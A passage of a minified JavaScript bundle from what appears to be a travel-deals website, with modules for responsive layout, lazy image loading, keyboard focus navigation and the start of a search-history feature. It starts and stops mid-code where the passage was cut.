null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + 